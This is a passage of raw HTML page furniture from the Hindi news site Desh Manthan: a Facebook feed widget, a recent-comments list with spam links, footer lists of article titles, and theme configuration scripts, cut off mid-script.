data-resized="[{&quot;media_id&quot;:&quot;1378363059090828_1204888464773170&quot;,&quot;facebook_id&quot;:&quot;1378363059090828_1204888464773170&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;1378363059090828_582038291259011&quot;,&quot;facebook_id&quot;:&quot;1378363059090828_582038291259011&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;1378363059090828_934075912106997&quot;,&quot;facebook_id&quot;:&quot;1378363059090828_934075912106997&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;1378363059090828_1086320370163446&quot;,&quot;facebook_id&quot;:&quot;1378363059090828_1086320370163446&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;1378363059090828_574532801913050&quot;,&quot;facebook_id&quot;:&quot;1378363059090828_574532801913050&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;}]"></span><input type="hidden" class="cff-pag-url" data-cff-pag-url="{&quot;1378363059090828&quot;: &quot;https://graph.facebook.com/v18.0/1378363059090828/feed?fields=id,from{picture,id,name,link},message,message_tags,story,story_tags,picture,full_picture,status_type,created_time,backdated_time,attachments{title,description,media_type,unshimmed_url,target{id},multi_share_end_card,media{source,image},subattachments},shares,comments.summary(true){message,created_time},likes.summary(true).limit(0),call_to_action,privacy&access_token=x_cff_hide_token_x&limit=7&locale=en_US&after=[base64]&quot;}" data-cff-prev-url="{&quot;1378363059090828&quot;: &quot;https://graph.facebook.com/v4.0/1378363059090828/feed?fields=id,from{picture,id,name,link},message,message_tags,story,story_tags,picture,full_picture,status_type,created_time,backdated_time,attachments{title,description,media_type,unshimmed_url,target{id},multi_share_end_card,media{source,image},subattachments},shares,comments.summary(true){message,created_time},likes.summary(true).limit(0),call_to_action,privacy&access_token=x_cff_hide_token_x&limit=7&locale=en_US&return_ssl_resources=true&quot;}" value=""><a href="javascript:void(0);" id="cff-load-more" class="cff-load-more"  data-cff-bg="" data-cff-hover="" data-no-more="No more posts"><span>Load more</span></a><div class="cff-likebox cff-bottom" ><iframe src="" data-likebox-id="1378363059090828" data-likebox-width="" data-likebox-header="false" data-hide-cover="false" data-hide-cta="false" data-likebox-faces="false" height="135px" data-height="135" data-locale="en_US" style="border:none;overflow:hidden" scrolling="no" allowTransparency="true" allow="encrypted-media" class="fb_iframe_widget" title="Facebook Like Box widget"></iframe></div></div><div class="cff-clear"></div></div></div></aside><aside id="recent-comments-3" class="td_block_template_1 widget recent-comments-3 widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://1billionlinks.com/press-release.php" class="url" rel="ugc external nofollow">Buy press releases</a></span> on <a href="https://deshmanthan.in/sabrang/gonu-jha-cat/comment-page-1/#comment-1574">गोनू झा की बिल्ली</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://centralrecorder.com/the-crypto-igaming-business-everything-you-need-to-know/" class="url" rel="ugc external nofollow">https://centralrecorder.com/the-crypto-igaming-business-everything-you-need-to-know/</a></span> on <a href="https://deshmanthan.in/news-views/vultures-looking-for-another-rohit-vemula-or-indian-george-floyd/comment-page-1/#comment-1572">सावधान! गिद्धों ने नया रोहित वेमुला खोजना शुरू कर दिया है</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://xn--72c0ah9byax7e9d.net" class="url" rel="ugc external nofollow">แทงหวยรัฐบาล</a></span> on <a href="https://deshmanthan.in/sabrang/joginder-singh-albela-singer/comment-page-1/#comment-1569">हमार बैलगाड़ी सबसे अगाड़ी&#8230; जोगिंदर सिंह अलबेला की याद</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://rt.livepornosexchat.com/" class="url" rel="ugc external nofollow">онлайн секс видео чат</a></span> on <a href="https://deshmanthan.in/sabrang/gonu-jha-cat/comment-page-1/#comment-1568">गोनू झा की बिल्ली</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://klarlio-israel-girls.ga/news/thenasagymk" class="url" rel="ugc external nofollow">Sang</a></span> on <a href="https://deshmanthan.in/news-views/vultures-looking-for-another-rohit-vemula-or-indian-george-floyd/comment-page-1/#comment-1564">सावधान! गिद्धों ने नया रोहित वेमुला खोजना शुरू कर दिया है</a></li></ul></aside><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_71_adf td_block_template_1"><style>/* custom css */
.tdi_71_adf.td-a-rec{
					text-align: center;
				}.tdi_71_adf .td-element-style{
					z-index: -1;
				}.tdi_71_adf.td-a-rec-img{
				    text-align: left;
				}.tdi_71_adf.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_71_adf.td-a-rec-img {
				        text-align: center;
				    }
                }</style><div class="td-all-devices"><a href="https://www.instamojo.com/naradvani/nivesh-manthan-magazine-november-2017-know-a/?ref=sharemanthan.in" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="600" height="781" data-src="/wp-content/uploads/2020/12/nivesh-manthan-november-2017.jpg"/></a></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_73_6bf td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_73_6bf" ><script type="litespeed/javascript">var block_tdi_73_6bf=new tdBlock();block_tdi_73_6bf.id="tdi_73_6bf";block_tdi_73_6bf.atts='{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_73_6bf","tdc_css_class":"tdi_73_6bf","tdc_css_class_style":"tdi_73_6bf_rand_style"}';block_tdi_73_6bf.td_column_number="1";block_tdi_73_6bf.block_type="td_block_7";block_tdi_73_6bf.post_count="3";block_tdi_73_6bf.found_posts="1803";block_tdi_73_6bf.header_color="";block_tdi_73_6bf.ajax_pagination_infinite_stop="";block_tdi_73_6bf.max_num_pages="601";tdBlocksArray.push(block_tdi_73_6bf)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_73_6bf class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" class="td-image-wrap " title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" ><img class="entry-thumb" src="[data-uri]" alt="Bronze Bowl Massage" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/bronze-bowl-massage-pexels-cristian-rojas-8391650-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम">तलवों में हो रहे दर्द से हैं परेशान? इस धातु से...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T14:08:02+05:30" >November 1, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" class="td-image-wrap " title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" ><img class="entry-thumb" src="[data-uri]" alt="Hairfall" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/hair-fall-pexels-towfiqu-barbhuiya-3440682-9755382-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना">नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T13:58:37+05:30" >November 1, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/" rel="bookmark" class="td-image-wrap " title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?" ><img class="entry-thumb" src="[data-uri]" alt="Almond" title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/10/almond-deshmanthan-pexels-leonardo-vazquez-1427877-3743168-100x70.gif"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/" rel="bookmark" title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?">कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T12:02:09+05:30" >October 18, 2024</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_74_d9e td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_74_d9e" ><script type="litespeed/javascript">var block_tdi_74_d9e=new tdBlock();block_tdi_74_d9e.id="tdi_74_d9e";block_tdi_74_d9e.atts='{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_d9e","tdc_css_class":"tdi_74_d9e","tdc_css_class_style":"tdi_74_d9e_rand_style"}';block_tdi_74_d9e.td_column_number="1";block_tdi_74_d9e.block_type="td_block_7";block_tdi_74_d9e.post_count="3";block_tdi_74_d9e.found_posts="1803";block_tdi_74_d9e.header_color="";block_tdi_74_d9e.ajax_pagination_infinite_stop="";block_tdi_74_d9e.max_num_pages="601";tdBlocksArray.push(block_tdi_74_d9e)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_74_d9e class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/elections/bjp-aap-story/" rel="bookmark" class="td-image-wrap " title="बीजेपी बनाम आम आदमी पार्टी" ><img class="entry-thumb" src="[data-uri]" alt="" title="बीजेपी बनाम आम आदमी पार्टी" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2014/03/84bd8bd55711fc1be7650ea3945868c3-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/elections/bjp-aap-story/" rel="bookmark" title="बीजेपी बनाम आम आदमी पार्टी">बीजेपी बनाम आम आदमी पार्टी</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-06T17:33:07+05:30" >March 6, 2014</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/bachha-babu-lct-service/" rel="bookmark" class="td-image-wrap " title="बच्चा बाबू का जहाज और एलसीटी सेवा" ><img class="entry-thumb" src="[data-uri]" alt="" title="बच्चा बाबू का जहाज और एलसीटी सेवा" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2015/12/98fdc3265bfa7288cc6112ee2171482a-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/bachha-babu-lct-service/" rel="bookmark" title="बच्चा बाबू का जहाज और एलसीटी सेवा">बच्चा बाबू का जहाज और एलसीटी सेवा</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-30T13:28:10+05:30" >December 30, 2015</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/red-fort-agra/" rel="bookmark" class="td-image-wrap " title="आगरा का लालकिला &#8211; कभी था बादलगढ़" ><img class="entry-thumb" src="[data-uri]" alt="" title="आगरा का लालकिला &#8211; कभी था बादलगढ़" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2016/01/38c27c9bbb3ddd45ad67c859b8c4e0e0-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/red-fort-agra/" rel="bookmark" title="आगरा का लालकिला &#8211; कभी था बादलगढ़">आगरा का लालकिला &#8211; कभी था बादलगढ़</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-30T14:19:15+05:30" >January 30, 2016</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_75_38f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_38f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://deshmanthan.in/category/sabrang/"><span class="td-cat-name">सबरंग</span><span class="td-cat-no">866</span></a></li><li><a href="https://deshmanthan.in/category/news-views/"><span class="td-cat-name">समाचार विचार</span><span class="td-cat-no">386</span></a></li><li><a href="https://deshmanthan.in/category/politics/"><span class="td-cat-name">राजनीति</span><span class="td-cat-no">245</span></a></li><li><a href="https://deshmanthan.in/category/elections/"><span class="td-cat-name">चुनाव</span><span class="td-cat-no">81</span></a></li><li><a href="https://deshmanthan.in/category/economy/"><span class="td-cat-name">अर्थ सार</span><span class="td-cat-no">40</span></a></li><li><a href="https://deshmanthan.in/category/elections/loksabha-election-2014/"><span class="td-cat-name">लोक सभा चुनाव 2014</span><span class="td-cat-no">38</span></a></li><li><a href="https://deshmanthan.in/category/politics/bjp/"><span class="td-cat-name">भाजपा</span><span class="td-cat-no">38</span></a></li><li><a href="https://deshmanthan.in/category/lifestyle/"><span class="td-cat-name">सुख-साधन</span><span class="td-cat-no">27</span></a></li><li><a href="https://deshmanthan.in/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/"><span class="td-cat-name">जीवनशैली</span><span class="td-cat-no">15</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://deshmanthan.in/"><img data-lazyloaded="1" src="[data-uri]" width="195" height="65" class="td-retina-data" data-src="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" data-retina="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" alt="Desh Manthan" title="Desh Manthan" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Desh Manthan is a news & views portal published by Delhi-based NaradVani Sanchar Madhyam Pvt. Ltd.For any query or feedback, kindly mail us at edit@naradvani.com.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमारे साथ जुड़े</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/deshmanthan" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/deshmanthan" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/c/DeshManthan" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright &copy;
2026
देश मंथन (Desh Manthan) . All Rights Reserved.</div></div></div></div></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">और अधिक कहानियां</span><div class="td-content-more-articles-box"><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" class="td-image-wrap " title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" ><img class="entry-thumb" src="[data-uri]" alt="Bronze Bowl Massage" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/bronze-bowl-massage-pexels-cristian-rojas-8391650-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम">तलवों में हो रहे दर्द से हैं परेशान? इस धातु से...</a></h3><div class="td-module-meta-info">
<a href="https://deshmanthan.in/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/" class="td-post-category">जीवनशैली</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T14:08:02+05:30" >November 1, 2024</time></span></div></div></div><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" class="td-image-wrap " title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" ><img class="entry-thumb" src="[data-uri]" alt="Hairfall" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/hair-fall-pexels-towfiqu-barbhuiya-3440682-9755382-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना">नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों...</a></h3><div class="td-module-meta-info">
<a href="https://deshmanthan.in/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/" class="td-post-category">जीवनशैली</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T13:58:37+05:30" >November 1, 2024</time></span></div></div></div></div></div>
 <script id="cffscripts-js-extra" type="litespeed/javascript">var cffOptions={"placeholder":"https:\/\/deshmanthan.in\/wp-content\/plugins\/custom-facebook-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/deshmanthan.in\/wp-content\/uploads\/sb-facebook-feed-images\/"}</script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https:\/\/deshmanthan.in\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"da49ca2e1a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}</script> <script data-cfasync="false">var dFlipLocation = "https://deshmanthan.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>  <script type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_29_f66';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(window).load(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_48_9e6';tdbMenuItem.jqueryObj=jQuery('.tdi_48_9e6');tdbMenuItem.isMegaMenuFull=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_51_44e';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 